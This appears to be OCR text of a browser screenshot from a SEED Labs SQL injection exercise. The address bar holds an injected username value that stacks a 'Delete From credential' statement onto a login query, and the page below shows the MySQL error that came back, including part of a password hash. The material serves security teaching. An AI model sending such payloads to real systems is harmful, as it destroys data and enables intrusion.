 www.seedlabsqlinjection.com/unsafe_home.php?username='+1%3D1%3BDelete+From+credential+where+name%3D'Ted'%3B
live http header
Most Visited
SEED Labs
Sites for Labs
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '1=1;Delete From credential where
name='Ted';#' and Password='da39a3ee5e6b4b0d325' at line 3]\n